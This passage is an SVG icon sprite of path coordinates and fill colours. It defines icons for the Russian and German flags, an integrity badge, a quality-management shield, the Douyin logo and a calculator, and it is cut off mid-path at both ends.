0.11377778-4.89244445-7.39555555-5.00622222-6.37155555-9.10222223 0.79644445-3.41333333 5.23377778-5.46133333 8.87466667-5.00622222 3.072 0.34133333 3.75466667 3.41333333 2.61688888 6.37155556z m0 0" fill="#C08E05" ></path><path d="M655.01866667 534.30044445c-5.12-1.93422222-7.62311111-6.03022222-9.55733334-10.58133334-0.45511111-0.91022222 0.11377778-1.93422222 1.25155556-2.27555556 1.70666667-0.56888889 3.64088889-0.34133333 4.66488889 1.13777778 2.16177778 3.18577778 4.096 5.68888889 7.28177777 0.91022222 0.45511111-0.79644445 2.048-0.68266667 2.27555556 0.45511112 0.68266667 2.50311111-0.79644445 4.66488889-1.70666666 6.82666666-0.79644445 1.82044445-2.16177778 3.52711111-4.20977778 3.52711112z m0 0" fill="#BF8207" ></path><path d="M688.58311111 521.89866667c-1.47911111 2.95822222-3.98222222 4.55111111-3.75466666 7.62311111 0.11377778 1.47911111-0.22755555 3.18577778-2.16177778 2.95822222-1.47911111-0.22755555-2.048-1.70666667-2.38933334-3.29955555-1.25155555-6.25777778 0.68266667-8.192 8.30577778-7.28177778z m0 0" fill="#C08D06" ></path><path d="M667.42044445 521.55733333c2.95822222 3.75466667 3.64088889 6.82666667 1.4791111 10.12622222-0.22755555 0.34133333-1.59288889 0.34133333-1.82044444 0.11377778-2.38933333-3.18577778-1.82044445-6.25777778 0.34133334-10.24z m0 0" fill="#C08A06" ></path><path d="M693.58933333 646.37155555c-5.57511111 0.22755555-11.264 0.34133333-16.95288888 0.5688889-3.18577778 0.11377778-5.12-0.79644445-5.12-4.55111112 0.11377778-16.27022222 0-32.42666667 0-48.58311111 0-1.93422222 0.91022222-3.18577778 2.61688888-3.98222222 6.37155555 1.93422222 12.51555555 4.20977778 18.09066667 7.73688889" fill="#DADADA" ></path><path d="M705.42222222 635.79022222c0.11377778 11.60533333 0 11.60533333-11.83288889 10.58133333-0.56888889-16.27022222 1.36533333-32.54044445-1.25155555-48.81066666 4.43733333 1.024 9.10222222 1.82044445 12.74311111 5.00622222l0.34133333 33.22311111z m0 0" fill="#C2C0BE" ></path><path d="M376.71822222 646.37155555c-21.95911111 1.024-21.95911111 1.024-22.07288889-20.70755555 0-7.73688889-0.22755555-15.58755555-0.22755555-23.32444445 3.64088889-3.98222222 9.55733333-3.072 13.65333333-6.03022222 9.67111111-1.59288889 10.92266667-0.68266667 11.03644444 8.64711112 0.22755555 11.03644445 0.11377778 22.07288889 0 33.10933333 0 3.072-0.11377778 6.03022222-2.38933333 8.30577777z m0 0" fill="#D9D9D9" ></path><path d="M364.88533333 578.44622222c-10.46755555 2.73066667-10.69511111 2.50311111-10.58133333-8.64711111 0.11377778-6.25777778 0-12.62933333 0-18.88711111 0-6.25777778 2.27555555-10.35377778 9.10222222-10.58133333 15.58755555-1.82044445 15.70133333-1.70666667 15.47377778 13.88088888-0.11377778 6.25777778 1.82044445 12.74311111-2.16177778 18.54577778-3.98222222 1.82044445-7.96444445 3.75466667-11.83288889 5.68888889z m0 0" fill="#D8D6D6" ></path><path d="M376.71822222 646.37155555c0-13.88088889-0.34133333-27.648 0.34133333-41.52888888 0.34133333-7.28177778-2.27555555-9.67111111-8.98844444-8.53333334 4.77866667-2.16177778 9.32977778-5.00622222 14.56355556-5.91644444 2.27555555 2.048 2.16177778 4.77866667 2.27555555 7.39555556v40.96c0 2.73066667 0 5.46133333-2.048 7.50933333-2.16177778 0.11377778-4.20977778 0.11377778-6.144 0.11377777z m0 0" fill="#ADACAC" ></path><path d="M497.77777778 428.82844445c-3.75466667-0.11377778-6.59911111 1.13777778-11.15022223-2.73066667 3.072-5.34755555 8.87466667-5.34755555 12.62933334-3.86844445 1.70666667 1.13777778-0.56888889 5.23377778-1.47911111 6.59911112z m0 0" fill="#1A895C" ></path><path d="M362.04088889 518.25777778c-4.32355555 0.22755555-6.03022222-1.82044445-5.91644444-6.25777778 0.22755555-8.53333333 0.22755555-17.06666667 0-25.6-0.11377778-3.75466667 1.47911111-4.89244445 5.12-5.12 15.58755555-0.91022222 15.58755555-1.024 15.58755555 14.44977778 0 2.73066667-0.34133333 5.46133333 0.11377778 8.07822222 0.91022222 6.37155555-1.13777778 10.80888889-7.39555556 13.08444445-2.38933333 1.70666667-5.00622222 1.47911111-7.50933333 1.36533333z m0 0" fill="#D9D9D9" ></path><path d="M351.91466667 525.08444445c2.048-0.11377778 3.86844445 0.68266667 5.00622222 2.38933333 1.36533333 2.048 0.22755555 3.64088889-1.36533334 5.12-0.68266667 0.56888889-1.47911111 1.25155555-2.048 2.048-1.25155555 1.82044445 0.91022222 6.94044445-3.64088888 5.34755555-4.20977778-1.47911111-4.89244445-6.82666667-5.00622222-10.69511111 0-3.64088889 4.32355555-3.29955555 7.05422222-4.20977777z m0 0" fill="#C08D06" ></path><path d="M387.98222222 519.50933333c1.82044445 5.00622222-1.36533333 8.76088889-3.64088889 12.51555556-1.25155555 2.048-3.41333333 3.18577778-5.46133333 0.79644444-2.27555555-2.73066667-5.46133333-6.03022222-4.20977778-9.55733333 1.36533333-3.75466667 3.64088889-0.68266667 5.68888889 0.56888889 5.12 3.18577778 3.98222222-4.32355555 7.62311111-4.32355556z m0 0" fill="#B8710E" ></path><path d="M371.48444445 535.552c-2.50311111 0.91022222-4.77866667 1.024-6.82666667 0.11377778-4.55111111-2.048-4.20977778-6.144-3.98222223-10.12622223 0.11377778-1.36533333-0.22755555-3.64088889 1.47911112-3.64088888 4.20977778-0.22755555 2.95822222 4.32355555 4.66488888 6.37155555 1.93422222 2.048 3.18577778 4.66488889 4.6648889 7.28177778z m0 0" fill="#BD7C09" ></path><path d="M423.936 456.36266667c0.56888889-3.64088889 3.41333333-2.84444445 5.68888889-2.84444445 30.49244445 0 60.98488889 0.11377778 91.36355556-0.11377777 4.89244445 0 6.25777778 1.70666667 6.25777777 6.37155555-0.22755555 20.93511111-0.11377778 41.75644445 0 62.69155555 0 3.52711111-0.56888889 5.57511111-4.77866667 6.59911112-6.03022222 1.59288889-11.71911111 4.55111111-17.63555555 6.94044444-3.75466667 0.22755555-5.91644445-0.68266667-5.80266667-5.23377778 0.34133333-9.55733333-0.11377778-18.88711111 2.50311112-28.33066666 1.36533333-4.89244445 2.84444445-10.80888889-3.75466667-14.90488889-3.18577778-1.93422222 3.18577778-5.57511111 1.36533333-8.98844445-2.048-2.95822222-5.23377778-2.27555555-8.07822222-2.61688888-3.64088889-0.45511111-6.48533333-0.91022222-6.144-6.03022223 0.34133333-6.144-4.77866667-6.59911111-9.32977778-6.82666667-4.55111111-0.22755555-7.50933333 1.70666667-6.82666666 7.05422223 0.34133333 1.70666667-0.45511111 3.52711111-1.82044445 4.55111111-4.20977778 2.27555555-9.44355555-1.024-13.42577778 2.38933333-0.11377778 2.38933333-0.45511111 4.89244445 0.68266667 7.168 1.25155555 2.61688889-0.11377778 3.41333333-2.27555556 4.89244445-4.55111111 3.072-6.25777778 8.53333333-2.73066666 12.62933333 4.55111111 5.34755555 4.096 11.15022222 4.096 17.18044445 0 5.57511111-0.11377778 11.264-0.11377778 16.8391111-10.12622222-1.36533333-6.59911111 6.25777778-7.28177778 11.03644445-0.79644445 5.80266667 2.048 7.168 7.28177778 6.82666667 4.89244445-0.34133333 9.78488889-0.11377778 14.67733333-0.11377778 6.48533333 3.072 13.42577778 0.68266667 20.13866667 1.47911111 2.73066667 0.34133333 6.144-1.024 6.48533333 3.64088889 0.34133333 4.096-1.36533333 6.71288889-5.12 7.62311111-3.98222222 1.024-8.07822222 1.93422222-12.288 1.93422222-15.01866667-0.11377778-29.92355555-0.22755555-44.94222222 0.11377778-6.37155555 0.11377778-8.76088889-1.82044445-8.53333333-8.41955555 0.34133333-12.97066667 0.11377778-25.94133333 0.11377778-39.02577778 0.22755555-21.27644445 0.22755555-42.89422222 0.22755555-64.512z m0 0" fill="#AB1519" ></path><path d="M458.41066667 652.62933333l-0.68266667-82.37511111c10.01244445 1.024 10.35377778 1.36533333 10.35377778 10.92266667v102.96888889c0 2.38933333-0.91022222 3.64088889-3.41333333 3.75466667-2.95822222 0.11377778-3.86844445-1.36533333-3.86844445-4.096 0-8.30577778 0.11377778-16.72533333-0.11377778-25.03111112 0-2.27555555 1.36533333-5.23377778-2.27555555-6.144z m0 0" fill="#9E1717" ></path><path d="M493.22666667 687.90044445l-2.95822222 1.59288888c-7.96444445 0.91022222-8.07822222 0.91022222-8.07822223-6.48533333v-104.56177778c0-2.95822222-0.22755555-5.91644445 2.16177778-8.30577777 5.68888889-1.024 7.62311111 1.024 7.62311111 7.05422222-0.22755555 33.10933333-0.11377778 66.10488889-0.11377778 99.21422222-0.11377778 3.86844445 0.22755555 7.62311111 1.36533334 11.49155556z m0 0" fill="#9F2115" ></path><path d="M453.40444445 684.82844445c-3.18577778-1.70666667-4.55111111-3.98222222-4.55111112-8.07822223 0.22755555-32.54044445 0.11377778-65.08088889 0.11377778-97.73511111 0-1.25155555 0-2.50311111 0.11377778-3.64088889 0.22755555-2.16177778 1.25155555-3.86844445 3.64088889-3.64088889 2.27555555 0.22755555 2.16177778 2.27555555 2.16177777 3.98222222 0 5.91644445-0.34133333 11.83288889 0.11377778 17.63555556 1.25155555 16.49777778-0.11377778 33.10933333-0.11377778 49.60711111 0 3.41333333 0 6.82666667 2.95822223 9.44355556 0 9.32977778-0.11377778 18.54577778-0.11377778 27.87555555 0.11377778 3.072-0.22755555 5.46133333-4.32355555 4.55111112z m0 0" fill="#C4AD00" ></path><path d="M468.992 552.27733333c0.11377778-1.70666667 0.11377778-3.41333333 0.45511111-5.12 0.56888889-3.41333333-1.82044445-8.64711111 4.096-9.216 7.05422222-0.68266667 9.55733333 2.27555555 9.78488889 10.01244445 0 1.47911111 0.22755555 2.95822222 0.45511111 4.32355555-5.00622222 2.048-9.89866667 2.38933333-14.79111111 0z m0 0" fill="#133DC3" ></path><path d="M471.26755555 689.152c0-37.20533333-0.11377778-74.52444445-0.11377777-111.72977778 0-3.29955555-0.34133333-6.48533333 4.66488889-6.25777777 4.66488889 0.11377778 4.096 3.18577778 4.096 6.144 0 37.77422222-0.11377778 75.43466667-0.11377778 113.20888888l-4.096 0.68266667-4.43733334-2.048z m0 0" fill="#C3B000" ></path><path d="M533.16266667 687.44533333c2.61688889 6.37155555 5.68888889 1.25155555 8.64711111 0.34133334 3.41333333 0.11377778 6.94044445-0.11377778 10.24 0.45511111 3.29955555 0.68266667 3.86844445 2.84444445 1.024 5.12-2.16177778 1.70666667-4.66488889 2.95822222-7.39555556 2.95822222-5.57511111 0-11.71911111-2.61688889-15.70133333 4.20977778-0.68266667 1.13777778-2.38933333-3.86844445-3.072-5.23377778-0.68266667-0.91022222-6.144 3.072-13.88088889 2.95822222-3.29955555-0.91022222-6.82666667-7.05422222-0.56888889-9.55733333 3.18577778-0.22755555 16.384 2.27555555 15.92888889-0.91022222 1.59288889-1.13777778 3.18577778-1.36533333 4.77866667-0.34133334z m0 0" fill="#2A6355" ></path><path d="M524.288 335.41688889c-2.16177778-6.03022222 2.95822222-4.77866667 5.80266667-5.80266667 0.45511111 0.11377778 0.91022222 0.11377778 1.36533333 0.11377778 3.18577778 3.41333333 3.64088889 5.91644445-2.16177778 5.91644445-1.70666667 0-3.41333333-0.11377778-5.00622222-0.22755556z m0 0" fill="#1F63A5" ></path><path d="M446.57777778 395.71911111c0.68266667 0 1.47911111-0.11377778 2.16177777-0.11377778 2.73066667 0.22755555 7.168-0.79644445 7.168 2.73066667 0.11377778 3.18577778-1.024 7.85066667-6.37155555 7.85066667-3.18577778 0-5.91644445-1.024-7.05422222-4.20977778-1.13777778-3.52711111 2.73066667-4.20977778 4.096-6.25777778z m0 0" fill="#A68503" ></path><path d="M580.38044445 639.08977778c-0.11377778 2.27555555 0.11377778 4.43733333-1.36533334 6.37155555-2.95822222 3.98222222-2.84444445 8.07822222 0 12.17422222 1.36533333 1.93422222 1.36533333 4.096 1.36533334 6.37155556 0 2.16177778 0.22755555 4.66488889-2.38933334 5.57511111-2.16177778 0.91022222-4.43733333 0.56888889-5.91644444-1.47911111-2.048-2.73066667-5.12-3.64088889-8.07822222-4.66488889-2.38933333-0.91022222-5.57511111-0.79644445-5.6888889-4.55111111-0.22755555-3.98222222 0.79644445-8.192 4.32355556-9.44355556 6.25777778-2.16177778 10.58133333-5.12 11.83288889-11.94666666 0.22755555-1.47911111 2.27555555-4.32355555 4.77866667-3.52711111 2.048 0.79644445 0.68266667 3.52711111 1.13777778 5.12z m0 0" fill="#AD1E17" ></path><path d="M587.43466667 633.96977778c5.23377778 2.27555555 1.36533333 9.32977778 5.46133333 11.71911111 3.98222222 2.27555555 9.10222222 2.38933333 12.288 6.144 3.64088889 4.20977778 2.048 10.12622222-3.29955555 11.60533333-3.29955555 0.91022222-6.48533333 2.27555555-9.216 4.20977778-5.00622222 3.41333333-9.44355555 1.47911111-7.50933334-3.52711111 3.98222222-10.12622222 0.34133333-19.91111111 1.47911111-29.696-0.11377778-0.11377778 0.22755555-0.22755555 0.79644445-0.45511111z m0 0" fill="#AD1D17" ></path><path d="M588.68622222 620.43022222c2.38933333-3.41333333 5.12-6.37155555 9.32977778-7.85066667 4.32355555-1.47911111 7.85066667-4.096 7.62311111-9.44355555-0.11377778-2.38933333 1.82044445-3.86844445 3.29955556-5.57511111 1.47911111-1.70666667 2.73066667-5.23377778 5.46133333-3.52711111 2.38933333 1.47911111-0.68266667 3.75466667-1.024 5.80266667-0.68266667 4.096-1.70666667 8.192 1.93422222 11.60533333 2.27555555 2.16177778 1.13777778 4.55111111-0.22755555 6.59911111-1.36533333 2.16177778-3.98222222 4.77866667-5.80266667 3.29955556-7.05422222-5.57511111-13.42577778-0.45511111-20.13866667 0.11377777l-0.45511111-0.45511111v-0.56888889z m0 0" fill="#AD1F17" ></path><path d="M609.16622222 588.34488889c-2.27555555 4.89244445-4.55111111 9.44355555-9.89866667 11.15022222-4.55111111 1.47911111-7.50933333 3.86844445-7.6231111 9.32977778-0.11377778 2.61688889-1.82044445 5.80266667-5.12 4.43733333-2.61688889-1.024-2.38933333-4.32355555-0.91022223-6.37155555 2.95822222-4.32355555 2.27555555-8.53333333 0.79644445-13.19822222-1.47911111-4.43733333 2.27555555-7.85066667 6.03022222-5.46133334 5.80266667 3.64088889 10.80888889 2.38933333 16.72533333 0.11377778z m0 0" fill="#AE2117" ></path><path d="M557.16977778 627.59822222c6.25777778 1.70666667 12.51555555 1.47911111 18.65955555-0.22755555l-0.11377778-0.11377778c-1.36533333 2.95822222-3.64088889 5.57511111-6.37155555 6.71288889-5.80266667 2.38933333-9.89866667 5.34755555-10.58133333 12.288-0.22755555 2.048-2.84444445 5.00622222-6.03022222 3.86844444-2.95822222-1.13777778-2.27555555-3.98222222-1.5928889-6.37155555 0.79644445-2.84444445 2.16177778-5.57511111-0.11377777-8.192l6.144-7.96444445z m0 0" fill="#AD2017" ></path><path d="M615.65155555 632.37688889c-3.64088889 4.77866667-3.64088889 10.35377778-1.82044444 16.27022222 0.34133333 1.13777778-1.024 2.048-2.38933333 2.16177778-2.84444445 0.11377778-5.46133333-1.59288889-5.46133333-3.86844444-0.11377778-7.96444445-4.66488889-11.60533333-11.37777778-13.8808889-1.70666667-0.56888889-4.096-2.16177778-3.18577778-4.20977777 1.024-2.61688889 3.29955555-0.45511111 5.00622222-0.11377778 3.98222222 0.56888889 7.62311111-0.34133333 11.49155556-1.13777778 3.41333333-0.79644445 7.05422222-0.45511111 7.73688888 4.77866667z m0 0" fill="#AE2217" ></path><path d="M588.68622222 620.43022222c0.11377778 0.34133333 0.22755555 0.68266667 0.34133333 1.13777778-0.91022222 9.44355555-3.86844445 10.80888889-13.312 5.80266667l0.11377778 0.11377778v-5.91644445l-0.11377778 0.11377778c4.096-3.98222222 8.192-6.144 12.97066667-1.25155556z m0 0" fill="#368F53" ></path><path d="M465.12355555 509.72444445c1.59288889 2.95822222 3.41333333 5.57511111 3.52711112 9.216 0.22755555 4.89244445-1.47911111 7.28177778-6.37155556 7.05422222-7.73688889-1.59288889-3.86844445-7.62311111-4.20977778-11.71911112-0.34133333-4.89244445 3.52711111-4.77866667 7.05422222-4.5511111z m0 0" fill="#183B9F" ></path><path d="M490.26844445 525.99466667l-5.46133334-0.45511112c-0.11377778-2.84444445-0.45511111-5.80266667-0.45511111-8.6471111-0.11377778-3.18577778 0.68266667-5.91644445 4.55111111-6.144 3.41333333-0.22755555 6.144 1.82044445 6.25777778 4.77866666 0.22755555 3.86844445 0.91022222 8.87466667-4.89244444 10.46755556z m0 0" fill="#0C34AB" ></path><path d="M491.63377778 498.91555555c-3.072 0-3.86844445-2.27555555-3.98222223-4.32355555-0.11377778-2.27555555-0.11377778-5.46133333 2.73066667-5.91644445 3.18577778-0.56888889 4.66488889 2.048 5.12 5.00622223 0.56888889 2.95822222-1.47911111 4.20977778-3.86844444 5.23377777z m0 0" fill="#9F8D00" ></path><path d="M459.09333333 487.87911111c2.61688889 0.79644445 4.096 2.27555555 4.43733334 4.66488889 0.34133333 2.16177778 0.56888889 4.66488889-2.50311112 5.00622222-2.61688889 0.34133333-3.18577778-1.70666667-3.18577777-3.75466667 0-1.93422222-0.34133333-4.20977778 1.25155555-5.91644444z m0 0" fill="#A18F00" ></path><path d="M475.36355555 491.63377778c1.70666667 0 2.95822222 0.68266667 2.95822223 2.38933333 0 1.93422222-0.56888889 4.20977778-2.84444445 4.20977778-1.82044445 0-2.38933333-2.16177778-2.61688888-3.75466667-0.34133333-1.70666667 0.68266667-2.73066667 2.5031111-2.84444444z m0 0" fill="#AD9900" ></path><path d="M541.01333333 550.79822222c1.13777778 0.91022222 2.27555555 1.59288889 2.84444445 2.50311111 1.59288889 3.18577778 5.12 7.73688889 4.096 9.44355556-1.70666667 2.95822222-3.98222222 5.46133333-4.66488889 8.98844444-0.11377778 0.56888889-2.16177778 1.25155555-3.18577778 1.024-5.80266667-1.25155555-5.46133333-7.39555555-6.25777778-10.92266666-0.91022222-3.52711111 3.29955555-7.96444445 7.168-11.03644445z m0 0" fill="#918D1A" ></path><path d="M530.31822222 569.79911111c2.95822222 1.93422222 3.52711111 6.25777778 5.23377778 9.10222222 2.50311111 4.32355555-2.61688889 8.41955555-4.77866667 12.40177778-0.91022222 1.82044445-4.89244445 0.56888889-5.34755555-1.47911111-0.91022222-4.096-6.48533333-8.64711111-0.34133333-12.74311111 1.82044445-1.25155555 1.82044445-2.73066667 2.048-4.32355556 0.22755555-1.36533333 0.56888889-2.73066667 3.18577777-2.95822222z m0 0" fill="#898314" ></path><path d="M525.53955555 546.92977778c0 8.41955555-0.11377778 20.13866667-6.48533333 19.68355555-3.18577778-0.22755555-2.73066667-3.86844445-4.096-5.00622222-8.07822222-6.82666667 6.59911111-20.93511111 10.58133333-14.67733333" fill="#657234" ></path><path d="M540.78577778 684.032c-2.16177778 2.84444445-12.17422222 2.50311111-18.65955556 1.70666667-3.75466667-0.45511111-4.66488889-8.53333333-1.024-9.78488889 8.87466667-2.84444445 8.87466667-2.84444445 18.88711111-1.70666667 1.25155555 4.096 3.072 5.91644445 0.79644445 9.78488889z m0 0" fill="#D6B37C" ></path><path d="M527.58755555 685.16977778c-0.79644445-4.096-0.79644445-8.192 1.024-12.06044445 2.50311111-0.68266667 2.95822222 1.70666667 4.20977778 2.84444445 2.84444445 3.75466667 1.25155555 7.62311111 0.45511112 11.49155555l-4.6648889 0.22755556-1.024-2.50311111z m0 0" fill="#822C24" ></path><path d="M593.57866667 503.58044445c2.50311111-1.82044445 2.61688889-5.12 4.32355555-7.50933334 5.12-1.59288889 5.12-5.34755555 3.98222223-9.32977778-0.79644445-2.61688889-1.47911111-5.23377778-0.22755556-7.85066666 1.13777778-2.38933333 3.29955555-3.98222222 6.03022222-3.18577778 3.072 0.91022222 1.93422222 3.29955555 1.47911111 5.46133333-1.47911111 7.28177778-0.91022222 14.44977778 0.45511111 21.84533333 2.27555555 12.85688889 0.68266667 14.336-11.49155555 12.288-2.048-3.75466667-3.98222222-7.39555555-4.55111111-11.7191111z m0 0" fill="#D7D4D5" ></path><path d="M581.17688889 399.47377778c-0.68266667 0-1.47911111-0.11377778-2.16177778-0.11377778-3.75466667 0.11377778-7.168-0.34133333-6.48533333-5.34755555 0.45511111-3.18577778 3.18577778-4.32355555 5.34755555-3.072 2.95822222 1.59288889 8.07822222 2.95822222 4.55111112 8.41955555-0.45511111 0-0.91022222 0.11377778-1.25155556 0.11377778z m0 0" fill="#B08D03" ></path><path d="M524.288 394.35377778c0.11377778-0.91022222 0.11377778-1.82044445 0.11377778-2.73066667 2.048 0 4.096-2.50311111 6.03022222-0.11377778 0.91022222 1.13777778 0.79644445 2.27555555-0.22755555 3.18577778-2.048 2.16177778-3.98222222 0.79644445-5.91644445-0.34133333z m0 0" fill="#A91718" ></path></symbol><symbol id="icon-eluosi" viewBox="0 0 1544 1024"><path d="M10.052 1017.718H1529.09V7.538H10.052v1010.18z m1521.55 2.513v-3.77 3.77zM3.77 1024V0h1531.603v1022.744H3.769z" fill="#353636" ></path><path d="M6.282 680.991h1525.32v339.24H6.282z" fill="#E51F1F" ></path><path d="M6.282 343.009h1525.32v339.239H6.282z" fill="#232B8C" ></path><path d="M6.282 3.77h1525.32v339.239H6.282z" fill="#FFFFFF" ></path></symbol><symbol id="icon-deguo" viewBox="0 0 1577 1024"><path d="M10.376 682.247h1536.63V1024H10.376V682.247z" fill="#FBDA00" ></path><path d="M10.376 341.753h1536.63v341.753H10.376V341.753z" fill="#DE3A37" ></path><path d="M10.25 0h1536.504v341.753H10.25V0z" fill="#221714" ></path></symbol><symbol id="icon-chengxin" viewBox="0 0 1039 1024"><path d="M90.205465 842.34473c0.030699-0.699941 0.071631-1.396813 0.106424-2.095731C90.24128 840.937684 90.205465 841.637626 90.205465 842.34473z"  ></path><path d="M1011.480872 794.529725 832.984548 475.506854c12.262278-35.155684 18.947538-72.977082 18.947538-112.329345C851.932086 174.804235 699.243545 22.116717 510.871293 22.116717S169.809477 174.804235 169.809477 363.17751c0 39.352263 6.684236 77.148078 18.947538 112.329345L10.261715 794.529725c-25.708522 45.961798-1.432629 67.473741 18.394952 65.161069 19.85214-2.312672 171.584913-41.212634 171.584913-41.212634s40.433898 136.052652 56.039317 168.56923c9.097192 19.72832 41.137932 25.306362 65.161069-18.394952L470.713688 701.875488c13.167904 1.557472 26.587542 2.362814 40.157605 2.362814 13.594623 0 26.989701-0.804319 40.156582-2.362814l149.271722 266.776949c23.998577 43.701315 56.062853 38.123272 65.161069 18.394952 15.629979-32.516578 56.013735-168.56923 56.013735-168.56923s151.759379 38.900985 171.585937 41.212634C1012.93806 862.002442 1037.18837 840.491523 1011.480872 794.529725zM285.481963 934.827051l-55.988152-168.594813L57.906851 807.470455l155.352207-277.634228c44.202735 78.80788 118.813013 138.239458 207.949122 162.464185L285.481963 934.827051zM525.371542 656.013975c-4.799306 0.227174-9.650801 0.352017-14.500249 0.352017-4.876054 0-9.699919-0.124843-14.499226-0.352017-17.439184-0.854461-34.452673-3.216251-50.988278-6.985088-91.824335-20.958334-167.238932-85.014232-203.827245-169.776731-8.696056-20.179598-15.204283-41.540092-19.224854-63.72844-3.065825-16.987906-4.64888-34.502815-4.64888-52.345182 0-161.937183 131.252323-293.215088 293.189506-293.215088 161.936159 0 293.214065 131.277906 293.214065 293.215088 0 17.866926-1.608637 35.357276-4.674463 52.345182-4.021593 22.213931-10.528797 43.548842-19.22383 63.72844-36.589336 84.762499-112.003933 148.818397-203.829292 169.776731C559.824215 652.797723 542.810726 655.159514 525.371542 656.013975zM792.249799 766.232239l-55.990199 168.594813L600.558965 692.300412c89.109504-24.224728 163.719782-83.656305 207.92354-162.464185L963.834712 807.470455 792.249799 766.232239z"  ></path><path d="M510.87027 120.652917c-133.941572 0-242.523569 108.580974-242.523569 242.523569s108.580974 242.523569 242.523569 242.523569c133.943618 0 242.523569-108.580974 242.523569-242.523569S644.812865 120.652917 510.87027 120.652917zM510.87027 557.604664c-107.379613 0-194.428178-87.048565-194.428178-194.428178s87.048565-194.428178 194.428178-194.428178c107.380636 0 194.428178 87.048565 194.428178 194.428178S618.249883 557.604664 510.87027 557.604664z"  ></path><path d="M432.726515 393.881812c0 14.364149 1.025353 28.820396 3.078105 43.370787-13.990642 13.804401-27.981285 29.380144-41.971927 46.728254l-19.027355-27.14115c5.408173-6.15621 8.206916-14.08274 8.394181-23.783683l0-82.264609-17.907858 0 0-36.935214 51.205219 0 0 99.05297C421.719834 406.567739 427.130054 400.226311 432.726515 393.881812zM401.387763 231.312226c11.192923 14.550391 22.571065 30.592762 34.136471 48.127114-11.939937 7.649214-22.384823 14.364149-31.338752 20.146852-9.887184-16.788361-20.426215-33.483602-31.618115-50.085722L401.387763 231.312226zM534.017456 414.867776c-1.493004 28.16855-12.311397 43.090401-32.458249 44.769646-10.073426 0.559748-17.721617 0.653893-22.944572 0.279363-1.119497-9.885138-2.426259-19.212574-3.917216-27.981285-5.969968 28.728298-16.228613 53.815673-30.779004 75.269287-10.82044-9.327436-20.799722-17.256012-29.939893-23.783683 21.825075-27.607778 32.643468-65.75561 32.458249-114.442472l0-95.974865 99.612719 0c-0.188288-13.990642-0.188288-28.726252 0-44.209898l36.654828 0c-0.373507 15.669888-0.559748 30.407544-0.559748 44.209898l26.302039 0c-6.343475-5.967922-14.364149-13.242606-24.064069-21.825075l19.866467-20.146852c12.311397 9.700943 23.410176 18.935258 33.29736 27.700899l-14.270005 14.270005 17.907858 0 0 34.69622-58.760289 0c0.37146 29.288047 1.585101 54.562686 3.637854 75.829036 9.140171-16.228613 16.694217-33.483602 22.664186-51.764967l31.05939 13.151531c-13.059434 32.645514-28.354791 61.838394-45.889143 87.580684 1.679245 6.529717 3.637854 12.219299 5.875824 17.068747 2.610454 6.15621 5.967922 9.700943 10.073426 10.633175 3.917216 0 6.435573-2.238994 7.55507-6.715959 1.864464-9.699919 3.170203-22.10546 3.917216-37.214577 6.341429 3.730974 13.896498 7.649214 22.664186 11.751648-1.866511 19.21462-4.665253 36.935214-8.394181 53.163827-5.223978 16.414855-13.430894 24.623817-24.623817 24.623817-17.34811 0-31.712259-13.059434-43.090401-39.173185-12.499685 14.362102-25.930579 27.513634-40.292682 39.45357-7.274684-8.207939-15.763009-16.788361-25.462928-25.742291 20.705578-16.041348 38.893822-33.668821 54.562686-52.884464-5.036713-27.421536-8.302083-67.340711-9.79304-119.758548l-66.034972 0 0 29.659507 55.122435 0C535.787776 355.456664 535.136953 381.291053 534.017456 414.867776zM476.096279 424.381453c4.848425 0.559748 10.073426 0.839111 15.669888 0.839111 7.087419 0 10.633175-3.823072 10.633175-11.472286 0.74599-15.110139 1.119497-29.751604 1.119497-43.930535l-22.664186 0C480.665341 389.219629 479.08024 407.40685 476.096279 424.381453z"  ></path></symbol><symbol id="icon-zhiliangguanli" viewBox="0 0 1024 1024"><path d="M861.090909 230.4l-337.454545-162.909091c-6.981818-4.654545-16.290909-4.654545-23.272728 0L162.909091 230.4c-9.309091 4.654545-16.290909 13.963636-16.290909 25.6v139.636364c0 225.745455 123.345455 432.872727 318.836363 542.254545l32.581819 18.618182c4.654545 2.327273 9.309091 2.327273 13.963636 2.327273s9.309091 0 13.963636-2.327273l32.581819-18.618182c197.818182-109.381818 318.836364-316.509091 318.836363-542.254545v-139.636364c0-11.636364-6.981818-20.945455-16.290909-25.6zM821.527273 395.636364c0 204.8-111.709091 393.309091-290.909091 491.054545l-18.618182 11.636364-18.618182-9.309091C314.181818 788.945455 202.472727 600.436364 202.472727 395.636364v-123.345455L512 123.345455l309.527273 148.945454V395.636364z" fill="#2A2E38" ></path><path d="M321.163636 488.727273c0 104.727273 86.109091 190.836364 190.836364 190.836363 39.563636 0 76.8-11.636364 107.054545-32.581818l25.6 25.6c4.654545 4.654545 11.636364 9.309091 18.618182 9.309091s13.963636-2.327273 18.618182-9.309091c11.636364-11.636364 11.636364-27.927273 0-39.563636l-23.272727-23.272727c25.6-32.581818 41.890909-74.472727 41.890909-121.018182 0-104.727273-86.109091-190.836364-190.836364-190.836364s-188.509091 86.109091-188.509091 190.836364z m325.818182 0c0 30.254545-9.309091 58.181818-27.927273 81.454545l-6.981818-6.981818c-11.636364-11.636364-27.927273-11.636364-39.563636 0s-11.636364 27.927273 0 39.563636l4.654545 4.654546c-18.618182 9.309091-41.890909 16.290909-65.163636 16.290909-74.472727 0-134.981818-60.509091-134.981818-134.981818s60.509091-134.981818 134.981818-134.981818 134.981818 60.509091 134.981818 134.981818z" fill="#2A2E38" ></path></symbol><symbol id="icon-douyin" viewBox="0 0 1024 1024"><path d="M937.4 423.9c-84 0-165.7-27.3-232.9-77.8v352.3c0 179.9-138.6 325.6-309.6 325.6S85.3 878.3 85.3 698.4c0-179.9 138.6-325.6 309.6-325.6 17.1 0 33.7 1.5 49.9 4.3v186.6c-15.5-6.1-32-9.2-48.6-9.2-76.3 0-138.2 65-138.2 145.3 0 80.2 61.9 145.3 138.2 145.3 76.2 0 138.1-65.1 138.1-145.3V0H707c0 134.5 103.7 243.5 231.6 243.5v180.3l-1.2 0.1"  ></path></symbol><symbol id="icon-jisuan" viewBox="0 0 1024 1024"><path d="M782.4 98.2H243.6C163.3 98.2 98 163.6 98 243.9v538.7c0 80.3 65.3 145.6 145.6 145.6h538.7c80.3 0 145.6-65.3 145.6-145.6V243.9c0.1-80.3-65.2-145.7-145.5-145.7zM441.6 699.1c12.8 12.8 12.8 33.7 0 46.5-6.4 6.4-14.8 9.6-23.3 9.6s-16.8-3.2-23.3-9.6l-37-37.1-37.1 37.1c-6.4 6.4-14.8 9.6-23.3 9.6s-16.8-3.2-23.3-9.6c-12.8-12.8-12.8-33.7 0-46.5l37.1-37.1-37.1-37.1c-12.8-12.8-12.8-33.7 